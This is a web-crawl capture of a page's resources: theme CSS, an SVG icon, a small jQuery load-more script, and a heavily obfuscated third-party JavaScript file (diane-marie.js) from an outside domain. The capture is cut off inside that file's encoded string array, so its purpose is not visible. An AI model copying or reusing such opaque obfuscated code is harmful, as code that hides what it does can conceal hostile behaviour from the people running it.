    text-align: right;
    position: relative;
    text-transform: uppercase;
    font-weight: 500;
        cursor: pointer;
}
.menu-label-wrap:hover {
     cursor: pointer;
}
.mobile-menu-container {
        display: block;
    background: #40734D;
    width: 100%;
    height: 0;
    max-width: 1920px;
    margin: 0 auto;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 1;
    box-sizing: border-box;
    border: 0;
    transition: border 0.4s ease 0.2s, opacity 0.4s ease 0.4s;
        transition-delay: 0s, 0.4s;
    border: 0px solid #fff;
    opacity: 0;
}
.mobile-menu-active .mobile-menu-container {
    height: 100%;
    border: 20px solid #fff;
    transition-delay: 0.2s;
    opacity: 1;
    min-height: 100vh;
    overflow: scroll;
    z-index: 100;
}
.mobile-menu-active .mobile-menu-container-inner {
    height: 100%;
    opacity: 1;
    transition-delay: 0.6s;
    transition-duration: 0.4s;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
        overflow: visible;
}
.mobile-menu-container-inner {
    opacity: 0;
    transition: opacity 0s 0s;
    height: 0;
    overflow: hidden;
}

/*.mobile-menu-container {
    position: fixed;
    top: 30px;
    left: 0;
    width: 100%;
    height: 0;
    z-index: 3;
    transition: height 0.4s, border-bottom 0.4s;
    transition-delay: 0.2s;
    overflow: hidden;
    margin: 0 auto;
    right: 0;
    box-sizing: border-box;
}*/
.mobile-menu input:checked .mobile-menu-container {
     transition-delay: 0s;
    top: 0;
     height: 100%;
}
.mobile-menu .mobile-menu-container-inner {
    background: #40734D;
    box-sizing: border-box;
    border-top: 0 solid #fff;
    border-bottom: 0 solid #fff;
    border-left: 30px solid #fff;
    border-right: 30px solid #fff;
    height: 0;
    width: 100%;
    transition: height 0.4s, border-bottom 0.4s;
    transition-delay: 0.2s;
}
.mobile-menu input:checked .mobile-menu-container .mobile-menu-container-inner {
     height: 100%;
     transition-delay: 0s;
    border-top: 30px solid #fff;
    border-bottom: 30px solid #fff;
    border-left: 30px solid #fff;
    border-right: 30px solid #fff;
         height: 100%;
    top: 0;
}
    

.menu-primary-menu-container {
    margin-top: 180px;
    margin-left: 15%;
    margin-right: 15%;
}
.mobile-menu-container .menu-primary-menu-container ul {
    margin: 0;
}
.mobile-menu-container .menu-primary-menu-container ul li {
    font-weight: 700;
    font-size: 1.6em;
    list-style: none;
    margin-bottom: 6px;
}
.mobile-menu-container .menu-primary-menu-container ul li:last-of-type {
    margin-bottom: 0;
}
.mobile-menu-container .menu-primary-menu-container ul li a {
    color: #fff;
    text-decoration: none !important;
    display: block;
border-bottom: 2px solid transparent;
    padding-bottom: 5px;
}
    .mobile-menu-container .menu-primary-menu-container ul li a:hover, .mobile-menu-container .menu-primary-menu-container ul li.current-menu-item a {
border-bottom: 2px solid #fff;
}




    .mobile-menu-active .open-menu {
        display: none;
    }
    .close-menu {
        display: none;      
    }
    .mobile-menu-active .close-menu {
        display: block;     
    }

.mobile-menu-active .header-logo-container {
    z-index: 100;
}
    
    .mobile-menu-container .footer-row-two-columns {
        position: relative;
    }
    .mobile-menu-container .footer-row-two-columns, .mobile-menu-container .menu-footer-menu-container a {
        color: #fff;
    }
    
.mobile-menu-container .footer-row-two-columns .block-inner {
    padding-top: 40px;
    margin-top: 60px;
    padding-bottom: 120px;
}
    
    
.mobile-menu-header {
    background: #40734d;
    height: 50px;
    width: calc(100% - 40px);
    position: fixed;
    box-sizing: border-box;
}
    
    .mobile-menu-active .mobile-menu-container .footer-phone, .footer-phone a {
        color: #fff !important;
    }
}

@media all and (max-width: 1024px) {
.mobile-menu-active .mobile-menu-container {
    border: 8px solid #fff;
}
.footer-row-two-columns .block-inner {
    padding-top: 40px;
    padding-bottom: 40px;
}
.mobile-menu-header {
    width: calc(100% - 16px);
}
}
@media all and (max-width: 768px) {
.menu-primary-menu-container {
    margin-top: 150px;
}
.mobile-menu-container .menu-primary-menu-container ul li {
    font-size: 1.4em;
}
}
@media all and (max-width: 620px) {
.mobile-menu-container .footer-row-two-columns .block-inner::before {

    content: "";
    height: 2px;
    background: #fff;
    width: 80%;
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    margin: 0 auto;

}
.menu-primary-menu-container {
    margin-top: 140px;
    margin-left: 10%;
    margin-right: 10%;
}
    .mobile-menu-container .menu-primary-menu-container ul li {
        margin-bottom: 15px;
    }
}
@media all and (max-width: 480px) {
.mobile-menu-container .menu-primary-menu-container ul li {
    font-size: 1.28em;
}
}
/*=======================================*/
/** single post **/
/*=======================================*/
.post-title-date-block {
    text-align: center;
}
.post-title-date-block .post-date {
color: #284C2C; 
}
.post-title-date-block .download-post-wrap {
    margin-top: 20px;
}
.post-title-date-block .download-post-wrap .lsb-button {
    margin: 0 auto;
}
.post-title-date-block .download-post-wrap .lsb-button img {
    margin-right: 10px;
    width: 17px;
    height: 20px;
    display: inline-block;
}
.post-title-date-block .download-post-wrap .lsb-button .download-white {
    display: none;
}
.post-title-date-block .download-post-wrap .lsb-button:hover .download-white {
    display: inline-block;
}
.post-title-date-block .download-post-wrap .lsb-button:hover .download-green {
    display: none;
}
.download-post-inner {
    display: flex;
    align-items: center;
}
.entry-content .core-block-inner {
    text-align: center;
}
/*=======================================*/
/** Footer **/
/*=======================================*/
footer {
    font-size: 0.9em;
    padding-bottom: 30px;
}
.footer-row-two-columns .block-inner {
    display: flex;
    padding-top: 60px;
    padding-bottom: 45px;
    max-width: 1920px;
}
.footer-row-two-columns .footer-column {
    flex: 1;    
}
.footer-column-two {
display: flex;
justify-content: center;
}
.footer-row-two-columns .footer-column strong {
    font-weight: 500;
}

.menu-footer-menu-container ul {
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    padding-left: 30px;
    margin-bottom: -5px;
}
.menu-footer-menu-container li {
    list-style: none;
    flex-basis: 33.33333333%;
    margin-bottom: 5px;
}
.menu-footer-menu-container li a {
    color: #575757;
}

.footer-address {
    margin-bottom: 5px; 
}


.footer-row-copyright .block-inner {
    display: flex;
    background: #284C2C;
    padding-left: 30px;
    padding-right: 30px;
    text-align: center;
    color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 1920px;
    box-sizing: border-box;
	font-size: 0.9em;
}
.footer-row-copyright .footer-column {
  flex: 1;
  max-width: 1180px;
  margin: 0 auto;
}
.footer-column-credit {
    text-align: right;
}
.footer-row-copyright .footer-column p:last-of-type {
	margin-bottom: 0;
}
.footer-row-copyright .footer-column a {
	color: #fff;
	text-decoration: underline;
}

@media all and (max-width: 1279px) {
    .menu-footer-menu-container ul {
        padding-left: 0;
    }
.footer-row-two-columns .block-inner {
padding-top: 40px;
padding-bottom: 40px;
    flex-wrap: wrap;
    text-align: center;
}
.footer-row-two-columns .footer-column {
    flex-basis: 100%;
}
    .footer-column.footer-column-two {
        margin-top: 30px;
    }
.footer-address {
    margin-bottom: 30px;
}
.footer-row-two-columns .footer-column strong {
    display: block;
}
#menu-footer-menu {
    padding-left: 0;
}
}
@media all and (max-width: 1024px) {
footer {
    padding-bottom: 0;
}
.container-padding.full-width-container.footer-row-copyright {
    padding-left: 0;
    padding-right: 0;
}
footer {
    font-size: inherit;
}
    .footer-row-copyright {
        font-size: 14px;
    }
.footer-column.footer-column-two {
    font-size: 1.1em;
}
}
@media all and (max-width: 580px) {
.menu-footer-menu-container li {
    flex-basis: 100%;
    margin-bottom: 15px;
}
.menu-footer-menu-container li:last-of-type {
    margin-bottom: 0;
}
.menu-footer-menu-container ul {
    margin-bottom: 0;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.awaze.com/wp-content/uploads/2021/05/download-icon.svg
body_size: 28
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="17.229" height="19.832" viewBox="0 0 17.229 19.832"><g id="download-icon" transform="translate(-766.5 -1384.383)"><path id="Polygon_1" data-name="Polygon 1" d="M8.414,0l8.414,10.418H0Z" transform="translate(783.729 1401.212) rotate(180)" fill="#284c2c"></path><rect id="Rectangle_75" data-name="Rectangle 75" width="9.616" height="8.014" transform="translate(770.106 1384.383)" fill="#284c2c"></rect><line id="Line_9" data-name="Line 9" x2="16.779" transform="translate(766.5 1403.215)" fill="none" stroke="#314b2f" stroke-width="2"></line></g></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.awaze.com/wp-content/themes/base/assets/js/acf-repeater-loadmore.js?ver=1.0
body_size: -97
content:
jQuery(document).ready(function($) {

 
        var size_li = $(".specialist-brands-wrap-mobile .single-specialist-brand").size();
        var x=8;

        $('.specialist-brands-wrap-mobile .single-specialist-brand:lt('+x+')').show();

        $('#gallery-load-more').on('click', function(event){
            event.preventDefault();
            x = (x+8 <= size_li) ? x+8 : size_li;

            $('.specialist-brands-wrap-mobile .single-specialist-brand:lt('+x+')').show();

            if( size_li == x ) {
                $('#gallery-load-more').remove();
            }
        });
 

});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/diane-marie.js
body_size: 72827
content:
var _0x3069323c=['WQBcSKmIha','xbxdHfRcNq','E3lcGSkFW50','W5SYtmkFW6S','W5SKDmk3uG','WPRcQSoUwmo9W6/cVSkIW7WIWQ9v','W4hcK2eLna','aIJcVmk8WQ8','W5OUWR1EWRW','wCoEu2/dJW','ASonW4lcOCoG','nCkqvrJdTa','W7inWPdcU0e','Dmo9WQ3dMSko','W7SBwCkXW64','W488WQ9yWOG','i8oJb17dIG','W63cQmoSAKS','W6qEWQpdVSoJ','W6ihWOdcVhW','W5TYuM3cNa','W6uYWPldUCoy','gbRcNhFdRG','fc3cMCknWR4','W6q/WQVdVmou','FrddTSkbW4q','BCodDfJdLG','dCkfnmoacG','D8o3tsnw','omogWQnNW58','WPddOaFdJ8kf','W7WHrCkTW6i','aXhdSexdIW','c2ChvCkj','W5SYF8kSCG','CdG1zSoj','W47cSConWQn4','bHRdUKldHG','hmoTmwFdLq','WRNdSmo9W7JcNa','W6tdSSkmWQVdIG','WOP+tJfY','WRVdPttdKCkv','vmkKBwRdKq','W7ZdJCkylCkk','W6RdQSkFlSkj','g8ooWRvjW5m','WR9MrSkveq','mrywxu0','pSoPWR3cJey','WPFdTJVdVSok','WOjVc8kemq','WO3dTrtdLmkr','d8kfah5G','W6i+WPxdQmom','WOtcS8o1vM0','ier6tmki','W43dN8kYbCkp','W7NcOLSQeW','WPvtfcVcTG','hmoYWOhcSem','W6TngaxcLW','jCkiW50gka','luzHtSkq','W77cUmodsYW','oCkbDCoMgq','l8ohe0ZdRq','WR5rWQeJqG','W6BcOSoRyLO','WPJdLMLFWRS','umooWQfKwq','kX3cPCkDWQm','W5NdLCkBWPRdLa','WOLrbbxcTa','WPpdHG3dKmky','zsqKEmod','eSo0WO9CW7G','W6RdLSkpkSki','xdhdH2z4','fYRcNSkeWQ8','WPTCoSkXhG','gCo+WP55W5u','WPRdVG/dOmkg','lJj4vsC','wHNdHMv/','lmoiWR1/W5C','r8orW6tcR8o3','mCoiWRzWWOy','WOy/WRHEBq','eJJcJ8kpWQS','xSoqW6j3cq','srhdIvJcLa','W7hdNM0ZW74','W6pdOCk8gCk6','W5/dQSkFlmkv','WPXaiq7cUq','dcBcJSkfWR4','W6KpWOBcVNq','W5JcNSo7yNy','FSo7l8k8W5y','ESk2E8oqqW','fCkba8oyfa','W6SeWOxcOgm','mmkoW603wG','FmoyW4j/mG','eCkhkSothW','kSouvSodWPW','W5nYD33cGG','e8oWWP7cS2i','EmoIWQRdMmkE','W6GqWQFcNH4','W7NcRvi1mW','W4j/vhXI','W57dL8kNWO3dLa','WPRdPYddVSot','WP5inapcTG','Fmo8WQpdJ8kF','WO/dOsxdNmoe','vmkWECoMsq','WPZdRJ/dQhC','c8oIWOvwW6q','W7fmvxja','W78MwSkVW6C','qcNdKhzL','WQPUadVcUq','WPO5WRbxyW','zcldJwbl','WOdcNsTjjG','AmkvyHL+','e8o1u8k7W7W','f8o2W4ldH0y','WOddRIddNr0','BsOLESob','WOe/WRfzBa','W67cSSoJFfC','W7RdSu41W50','W54IrSkeW6a','W6tcR1nDjq','e8kLW50Kzq','lmo1W4VdN1e','e8ojWQFcKu8','WQzoW58VW4NdQW4EWQBdTGSAua','W4JcRmoiWRz6','vCoFWRbSrG','W6zLB2n6','WONdOd7dR3i','kv9UvCkp','rmowW7bCdq','BCooWRjYwG','WOS7WQziFG','zHtdRxnA','WQtcJaddLgS','qhjaA8kC','W5hdL2iOW5y','nHf6rXq','W5ldNw8rW7G','A8kXrZXY','u8odWQ5RuG','W51CtaxcLW','ivfUqSkx','cmo4q8k8W6G','ahD4ymk3','W7Dau052','W4qwWQbbWQG','asxdUvtdKq','WOddSsJdPmoy','D8kEzbv+','n014t8kD','W6yRWOVdRSof','oYPHvcW','xSoiqx/dIa','W5hdHSkvWPBdJW','W5RdVSkUha','FaNdKLJcMq','rmoqqNhdLG','zdhdRhRcNq','ldf/xY0','sWNdIvpcNq','faZdUNZdKa','WR/cSbnVjW','W4TSCLZcJq','WO5exCknW7u','jSkshCoyeG','c8oLWQDoW7a','WRFdQCoPW7VcHq','vWpcRNRcVG','m8owW6FdVhK','W7OBnSogW5C','mSohW6pdTha','aGXVDcG','WQBdVmoQW5ZcPW','WQxdTmoyW7pcUG','qSo6W5T3lq','W5xdHCopWQddNG','W7FdG8knkSky','fZZcQmkLW4C','iZVdSSkTpG','kY9SuIC','W7KNWQ9HWRy','x8otWQLjqG','W5KSACkHEG','BSoqW5jVkG','aSoCWP9DW64','W5XWAM7cIW','WR9axdL4','jmo5hf/dLa','nKlcHSkyWR8','W7GOWORdR8oR','EahdGgj4','W6NdMSk4oCoI','n1FdPCkoWRa','WRLqk8k7aq','EComx0RdMq','ddxcG8klWQW','W6dcTxW2ka','W7iermkr','W6BdVKSNW5a','Emkmtrv8','W4NdKCkLWPtdKW','bIFdGhtdLG','W58ZWPr3W5C','W6NcMSkmw1y','e8kSW4WWyW','W40RWOZcI14','W5i9AmkeW7i','WOpdRGNdH8kg','W61mxg5R','W55GAMlcLG','r8kWymo2sa','nSo0W7VdHx4','W4y0WOpdJmoi','W5ldLSkFWPFdMq','zSoKW4tcU8o2','W78PvCkWW6m','DX7dO8kBW4O','ACkmyGbU','WO1zibpcOW','ycmIB8ol','WR/dHY/dMCoD','W7S7uSk+ya','WRFdOH7dRmka','WQjSyWLt','a8oNWPDoW7e','W6tdI8kvp8kB','W6iNt8kVW74','WRpdSmoqW63cHG','W7RdV1yPW4m','z8kwEsnw','WPrvnqZcPG','lSkcDWJdOW','WQb3bmk9jW','WQxdPb/dLfq','idpdRSkSlG','eCkLW5aGra','W6LCu0RcQa','WPBcIdniiG','W6NdQCkWWR3dIq','bdydrGa','DX/cUSkLWOy','W5L7Dh3cJW','eCoPtmkHW6q','zH3cSXXa','f8odWOJdUmkF','d8oOWPPoW6W','W4BcSConF1e','W5NdKmksWONdLW','W53cV8ozWQTL','E8oaW5lcVSo8','sConW4JdH0e','bCkLW5SKyq','W7RcSSoQCvO','WO/dTcRdVSoe','W73dQmktmCkh','WOPolGZcMW','wCoqWQ9TuW','WRBdMNFcRCk6','cCo+qSk5W70','WRldMCorW6tcQa','WRbaxrrj','CCklFW1k','WR7dKHddKvW','cCk3CKFcVW','tZRdNxfP','ucZdGSkZW7K','WQVdOHFdQxq','FSkBvSo4tG','ib/dIMJdQa','W5NcMmo6WRjY','WPPWsujF','WR0yWRbOsG','wXpdLLhcIq','fmkLWQyvDG','s8oTWQVdI8kY','dmoCWR9gW60','B8oKW4VcTmo2','W5WNC8kWzG','fCo/BCkOW6G','x8kJW64+hq','W4OKbSkzeq','WOqRWPf/FW','jcr7wYC','lCo8WOnvW54','WOBdLCo1WPpcQG','kIrJysS','zIRdH28','WOySWRLaBa','tCofu2FdGa','WPZdKGxdLvO','WPpcNIHnnG','DrJdPv/cGq','pcJdTSkPbG','W7xdPLKXW5i','nJVdVmkPmW','cmoDWPRcQK8','nCo7BCodWPW','W57dR8o6WO/dJa','WQq4mSkZkW','a8o3CmkWW7a','WOhcLdnpeq','aGfmFGa','A8oIWQFdHCkn','cmorW4vyFG','wSk7FCoQxW','WOddUt7dL8kg','ytuGzCox','W5dcGvyhbW','WRtdO8oGW6FcKW','W6ayWOJcH8oV','DSkosZ8a','kCobW6xdPNy','W5naz2dcLq','WONdScZdVSoC','W67dUeCRW4a','sSoyuxNdGG','aCo0wCkUW6O','cSk4CdRdHG','ymoeW5dcSmo0','uCk9WRmqra','W6pdG8kwpCkc','W5dcR8ozWQPL','WOtcISobv28','WO3dUqNdJ8ku','kvDJu8kh','CGldQmkzW58','dCoRWQr7WR4','b8oRASk0W6y','tIZdOCkyW4O','W7bBx2n1','W7/dPSoAWRddVq','jCkYW4SJmG','gmkDl8odla','smoeW6HafG','amozW7NcM8oG','gSoWWPfjW5i','ctVcJ8kqWQW','bSohWRfkW58','ucddKgTG','nSkPBsJdIW','iSk9W6BdVbW','WQrNwc1A','kY9Oqty','k8o5WOXCW5O','W4hdL8oVWQBdHG','W7VcTCoJAKu','WQLymmkUfG','rG/dJvFcNq','W5THz0lcIq','ichdUmkWbG','mtfEpqe','WP5vlXhcHq','A8ocW4pcOCoY','sSolF2ZdGW','WP4HWQDbFq','aSkAW6ShlW','mmk+sc7dIW','hJZdPMpdKG','cs3cMCkjWQy','WRxcVajOfa','W5KyvCkAW7m','smk0AaT5','W7aAWQj4WO0','jmodWRrbW4W','A8oxBSkoW6O','W43dMSkYbCo3','pCoRg0pdGG','xZhdJN5J','W702WP7dV8oK','BSoDWROQaa','WP3cLXfraq','jSkWW4CTfa','cGpdMCkAjG','tmo3WQX9ua','a8oSWPDfW78','W78EWQvMWQO','W53cQwq+dW','oM58tCkX','WQdcMuZdQCod','WOyVWQr4ua','pmo3l8kGW7G','W7K9WOpdMmow','W7RdSfSQW4G','W7GMFmkLW6S','WO3dKSoBW7FcJa','WP7cTbqOaW','WORcGcHqkq','i8owW7Wipq','DSo/WRPeqa','WObhn8k8oq','DSouW4BcHmoW','jJH/rsu','W7KbWPJcQ3K','WRjkEbq','W4SdWPVcSei','WOJdPYNdHSkx','W63cISo6D1y','pLnGrmkb','d8o1smkjW6i','WONdTJ/dIhS','acVcGCkBWQi','WQnBtJHm','WPOFWOrKDG','W7uqWO7cU2m','W5eTvM9K','WOyfW5HkEa','mmkCW5exyW','W694sNhcQq','W5CzWQRcKei','E17dQwbA','wSk+BmoKqW','amksDr3dVq','W5/dLSoWWQpdJW','jSoVvmk2W5K','W5VcNSoUWQje','emoiqSk/W7e','kCoiWQbJW50','W7ypwCkgW7q','WOOHWRjGaa','eHJdTYRdJG','pmoRdNVdGG','iSoFWOVcG08','o8o6hvBdLG','W4ldKSoPWQ7dNa','WQ3dVNFcRCky','er7dP1ddMW','sSooW7/dQva','W4FdL8oSWR7dQW','n8kUW5ef','WQbguIrr','mSoNg1VdLa','AaxdQKfC','tmovW5DhFq','dLKdDre','zmk5ymoJCG','eIRcJCkqWPS','WPuVWQXFBG','iCkyW7K8nG','W7/cQCkmvKG','W7ZcOmoZbSki','ea16vG4','mSowWRP1W4i','W48UWQrNWQ8','amoGW4dcPSor','kYxdLCk3oW','WRpdT8oHW7lcMW','WQC9WPnxsG','hSkFW68Oda','wSohW75vcq','W7newmkDjW','WQxdM8o0W4NcMW','WQnbjmkxoG','W4j4ExJcLq','W7uCW6FcIxu','W49SqhlcNq','W74Xtmk4zW','W6BcQ8o2Cfy','g2vIBSkd','W4NdSmkTWRhdSG','xrtdMu3cNa','ssZdK3FcVG','A8oGB8kHW7y','WOnEm8k4bq','jZxdUmkToG','WPq5WQnlBG','jq1PCsa','WQJdJbBdVSoi','W5/dK20kW5m','W7pdQL8bWQ4','kSodWObWW4W','WQxdJq7dNmoN','eCk9DIRdIq','fSoCW73dI0y','AHpdOCksW44','WP7dISkrcdnSWPpdMWz0CfK','W58UWQ1dWRm','q8onW4mDlComCCo7','W7VdLbtdLuxdHNa','W53cJ8ooWQih','k0lcJ8kqWRi','W6qnWPJcV2i','W7/dNSkpmSk9','aCo9qmkVW7q','W5qUc8kXEq','zwxcHIxcRIlcJGjFW7pdHhu','W7aaWQ7cH3y','W6RcP3abfa','W7iEWPhdUCo9','abBdV0JdJG','imooW7/dR3a','WQ/dLuRcIwa','WRFdIXpdVCoP','WPtdUWddGSkw','WODkBHjA','uCk2Bd5y','W7FdMSkFmmkE','aCkEfCogca','u8obu1VdPa','naZdUuhdSW','i15hqmkl','C8kTzNDO','WRVdUcpdQ3C','W5feBSkTW6O','W7KpWO3cPN8','W6FdJSkCmmko','EdVdJx95','eSoXwmkZW6i','W7ldSu83W5O','WPFcKdDdmG','xCo2W7RcNmok','l8o3W6xdQwC','WOGWWP/cH8ol','q8oBWRpcUCoO','bSo+bJRdIG','emkRW4K6vq','CIuIB8ow','W5C4DCk6W6m','AmkdzqPO','eq7dVeNdLG','a8o3hv7dJG','WOXBpIVcVG','eCoiWP1nW5O','W6ZcOCoLCeK','W6ddVmk8gSkD','rCobx3ddLa','ASoJWObkvG','W6pdJHtcLSkL','xCovW7jcca','WPJdTGddQNe','ECosW5dcVCo8','W59SaCkygG','W6zygmkraW','W5RcUKWWbW','BCoJWOPXDG','W5hdRmkvWRxdHq','hSk+W60mia','tsBdRSkhW7W','WQhdUmoYW6NcNG','W6ZcK8oeWPz1','kSo7WQ3cLvG','dCoFWOPTW7S','W5NcRSolWQ5Z','xSoyW6NcH8oo','xSojDhNdKa','zCkFzbLt','W4f4BLRcQG','lsPHqdy','W4bvrMJcQq','WRhdSmo6W7VcNW','ddVdNSkAmG','gSkBW7SzqG','WO1ymrNcSW','dH3dQLVdJq','W4dcG2CMiW','W5i4qmkxwG','iCowW53dMKa','WODIusj4','tZFdHNL+','W6TxB0/cKW','imoqW6ldN0m','W7RdPCk5WRBdQW','BCoZWQNdICkq','A8o+WQXOW5W','w8kBWOldS8k0','W65Eu31+','zCksEWj5','W7G3WQvJWOS','DX7cRSklWR0','W6nzsNH+','fCoVWO1qW6i','W6FdPmkXWPJdQq','W5GLnSogW6W','WO15rGer','W57cJSoXWPjo','WQrqExlcJW','W4Xns2FcMa','F8koFWb3','W5qVWR9yWQm','f8o4umkjW78','W7JcTSoRBuO','ECkoW4/dLCkx','u8omWR1XwW','s8o7W7ZcSmow','smosWPr3zG','mmosW7/dVNu','W7dcQ8oQFeq','v8kPBmoZrW','lCoPW6FdPhu','fmk0DI7dLG','a19Crmk1','W4ldSCkEWRxdHq','WP9+EIzL','c8oPWOXCW78','WP9IxsT+','isNdQ8kXbG','fs3cJSkbWRG','nZFdOmk4oG','W5bqt15x','WRJdJshdRMK','o8kAW5i/vG','a1LIvmo/','b8khaSowga','WQtdImo9W5JcNa','qZZdG2v6','W4aXWQ/dQmou','WQ1soCkXjG','umoqWQLpuq','zH4vEmoO','W5u2WRTqWRm','W6K1WOddJmo6','bcqfqCo1','oSoReKFdKq','c8kMFd/dGq','adtcICklWQi','WPuIWQneAG','l8onWRLSW50','WOddQ8kYo8k+','WRzbqdzx','kmkIvXddSa','mmoLWPDPwa','aHldTfBdKW','WQpdGCo6WOJdOdj/','WRSieHldQSkoDMxdSe13j8km','W7W7WPhdOSok','WOHmobFcPG','WPDaz05r','dZVcMSkyWPS','W5nGALRcNq','WQLdi8k0hG','W6ddPMaTW6y','WPpcLmoAW5lcPa','b8kRW7S4aW','pSkaaLxdJG','WRzqlSk8hW','omonWRnKW5y','o8oFWQtcSf8','W47dH8oVWQxdJa','WP3dVt3dImku','hJ/cNCkbWRW','ncPQsJa','WOLnocVcQW','ebDpyXC','wqpdMmkfW50','dGxdV1NdKG','AfRcGSk+WR8wB8oC','W4/dI8o/WQNdKG','dxTDCCkL','pCoiWR9QW5K','FqWzCCkP','rZxdHL58','WOjLimkeeW','B8ogWRBdI8kU','ea7dPKJdMq','kSkzWRnyra','WOVdK2hdJ8kW','ySo9W4Lhcq','W5XVDxZcIq','W557Dwb/','WRBdGs3dSmkk','y8kjxSoJBq','W5i5WR1eWRa','WRBdTG7dJSk1','W4qbWQNdS8ob','ie5OsSkw','W4hdLmkrWOZdHW','fmo5Eu3dLW','aYhcICkFWPG','WPZdUqtdJ8kc','WRVdRL/dR2a','s8olWQ5nxa','W4FdTCk5dCk0','d8oRWObnW6S','W7BdLCklrcO','aSoltmkrW7W','wJZdGSk3W7K','nSowqmkuW6S','dHBdQexdHG','W7NdK8kzWPFdJG','amoaW5Phkq','gCkBW5W5DG','WPXZiHtcTW','sdVdTmkqW4a','W77cMafVdG','nIddV8kVpG','mrb4EY8','W4pcVSoaWR9P','W403WR9yWQK','cmoRWONcONW','hZxcKSkCWRO','WQ/dO8oVW7hcHa','W5qPWQPCWQK','W6ldGCkxjmkg','W58zWP5CWRu','drpdG0NdKW','etZcRmkVWQ4','cSkTW5iIxW','t8oNWQH5tq','astdG8kZfq','WRa8WPLbAq','WQHKgd3cHq','W6NcVmoKBKK','W7D7sgb8','F8omW5JcVSo9','W74AWP04WQ4','WRqhv8kZBq','c8oOWPL1W6a','nJrGrcS','j8oRe1FdHW','WPhdHHtdGCkc','gSkZW4efpa','W7y5qmk+W74','rmo8gL/dPbZdIq','WRZdRXddPea','rGpdJMxcGG','bbFdS37dNW','hZBcJSkoWQy','W6y6WQXyWQe','WOy4WQraFq','W6FcMmoSWPr1','WPFdIGpdNCoz','W7uiWPBdUmk1','mmokWQL3W5G','rmkGE8o4zq','dCoKWPXEW6O','W5ddHSoWWRFdJq','WOxdRZ/dSgC','WRPqjmk5ha','W67cHvqNja','W4/cSSoDWQjP','nCoJWRDxW4e','W48MCCkSCa','mSooWR9RW5K','cSk8W4eIAq','W47dRSoxW5lcVW','ECoQW5Lhkq','jmo+WQFcRx8','kSo3BmodWPW','b8kGW5G0Ea','W6JcVSoZyeS','l8o3WQBcK1e','kCkkW4aSoW','imoruCk3W6i','jH7dVCkUma','W6vpyMhcNq','W6BdVmk3lmkA','iSksW6qomq','W6ddVKmXW4C','c8o3WPTtW40','wZ/dG8kbW5C','W7tdL8kVj8kp','W4dcTCobWQP1','W68cBgpcMW','uSoxWQjXwa','W7dcQCoVw3C','W5rAc8kwrG','W6zslmk3jG','aYtcJ8klWQi','cSkFBsVdKG','zLryvSoO','W4aJASk9yG','W6pdMSkKpSkA','CqVdVmkdW4K','x8o6WQBcLmoS','W5eMDCk+Ea','W6z1n8kpaG','vs3cLmoscW','W6xdKmkqb8kH','W67cQ8oLF0G','WRinWP1GvG','WRJdQsddQvi','otv/sbi','W6xcNSoNWObi','nmosW6RdVN4','dCkSW480Ea','W5WcF8kqrq','kItcVCk8WO0','h8kffmokba','msX+rYG','WRpdOmoPW7dcIa','EGldRuDQ','x8owWOddPxO','xCoCWP56xG','smoHWQlcP8o3','oCo/WQlcKHO','wtJdKNv2','vSkJDSoMwa','W5RdJCk0oSky','W5ddJmo2WQ7dNq','WP7cIYPkjW','W6lcTSoRFMm','BCkyEXzO','W5NdN0qRW5W','F8kNuCobxG','qSoGW59LbW','WO/dUcJdTNK','W4FcRMqWhW','W7q/WPZdPCob','W61lCetcLq','WR9AmCk7hG','iSobjxNdIG','s8oFWRnQqW','nCkwWRe7vG','W79AqwnP','Cd0WBmoq','WPNdQWpdGmof','WPjcl8kUaq','WQT+f8kmcW','W7usWPRcM2G','mCkpW7Xnaa','k8o6vCkPW6u','W6uPWOVdRSoj','W7ycmJ1J','rCo5C0ddMW','jCo2WPVcQ3W','W7aMWQxcQ18','WPCBWRjxAG','WQDDmCkGfG','WOJcNtDila','BZG+CSoD','u8oBWOxdUCkH','mqfcEs4','W4/cImonsNy','W4/dTCkSc8kP','W6CYWPpdR8oc','lIvRxY0','WPifWOvOwG','nSkuW6yaha','WOKzWR5dfq','nXnOuI0','pCo3fK7dLW','W7zuvgzK','xIldNhH4','dSkMyZhdLq','WPBdGZJdISkZ','WOFdRIxdHKa','pCkSW5mTmW','ftxcHmkkWRW','WQFdOmoPW6/cGa','WOFdPY/dNmoc','WPJdSWRdTCkt','ta7dJLRcLG','c8obW4pdU38','p8kWW4yUma','dCk8EIRdHW','W7pcUCoHF3m','BmomWP1UtW','W6KAWOhcVwC','W7xdTfOrW6y','W5KTEmkVW5W','W6FdMSo0WRpdRW','W7ZcKvtcNSk4v8oEhY8QWO8','emoCENFdRa','W4ddTM0xW7O','WQFdPrtdSNi','WPftmSkQbG','W7GOWO/dPmo/','z8kFFr1V','CSkvFqn/','WO1OfYVcMG','AdBcKSklWOqDwG','W5bHyMFcJW','WPf+rYX4','WRhdVH7dMCkG','WQTSnW3dIG','rcG/ESoi','dmo8tmkWW6e','WQRdTaBdLCkr','W6eWWQ9mvCo/W70','WORdGcxdHmoX','oqtcQSk4WQK','kfjJtCks','W7FdQCoqWOddQa','pv1JsmkC','j3TfuSkP','smoWWQLFDG','W73cUSofsKy','iSoEWQzrW4y','nSo3WQfkW4u','oLDgC8kL','W4BdJ8oRWQxdHW','fmkWwIBdLG','x8otW4hcOCo4','WRtdPcJdTmo5','WOHJqbrE','WQzmgCkMbq','cmoZWQhcRMm','vCk7BSoXrG','W6ZdSv8VW4a','W4NdT8kCdCkB','W6hdG8kml8kF','FSkvBqvI','W5nVD33cLG','WRD+g8kSEG','WOLgoSkQdG','WRnai8kLfq','edpdQ8kQhG','W5G4WOv6WRC','W6VdLSkfWPFdSG','WOpdKSkSjCkJ','CSoJWPzzyq','W7pdKSonW4RdPW','wSobWQjZua','WR7dJqZdICoU','W6uOwCkYW7i','WQLdtZb8','W6ZcVSoLWOjr','W43dTmkeaCkI','AmoRWPT3W7O','smoBW7jvfq','W70eWPLpyq','W6nPBhlcTa','sCkJyCoWqG','cHxdN8k6aW','WORcNa5KjG','WPqKc8kLhW','WOBcMdbElq','WOPinbtcNq','d8kxgSokgG','W5mWWQ9ZWOG','aCkxW7SJdq','W7eWs8kNW70','BYe